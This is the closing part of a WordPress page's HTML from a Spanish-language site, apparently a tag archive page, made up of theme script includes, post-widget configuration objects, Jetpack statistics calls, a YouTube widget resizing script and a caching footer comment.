<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"7a9b4f9399","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"transgeneros-famosos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":496,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["transgeneros-famosos"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-27 20:05:37 by W3 Total Cache
-->